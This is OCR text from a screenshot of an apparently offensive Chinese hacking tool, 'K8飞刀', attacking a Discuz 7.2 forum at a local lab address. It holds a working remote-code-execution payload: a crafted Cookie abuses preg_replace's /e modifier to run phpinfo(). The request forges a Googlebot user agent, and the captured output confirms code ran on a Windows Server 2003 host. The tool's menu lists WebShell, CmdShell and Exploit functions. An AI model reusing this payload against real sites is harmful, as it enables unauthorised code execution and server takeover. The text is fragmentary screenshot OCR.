 K8飞刀 20141103
网址: http://192.168.1.104/dz72/viewthread.php?tid=14 附加URL:
提交
方式: GET POST NONE 允许重定向 UserAgent: google爬虫 超时: 8000 UTF-8(国际编码)
Cookie 伪造UserAgent: * Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=phpinfo()
Referer:
提交数据: 添加EXP
查看: 浏览器 文本 网页
PHP Version 5.3.3
php
System Windows NT K8TEAM-E8A478B1 5.2 build 3790 (Windows Server 2003
Enterprise Edition Service Pack 2) i586
Build Date Jul 21 2010 20:00:47
Compiler MSVC6 (Visual C++ 6.0)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--
Command enable-debug-pack" "--disable-isapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=D:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet" "--with-mcrypt=static"
WebShell ExpDebug EncodeDecode CookieBrowser CmdShell Exploit DataOutput History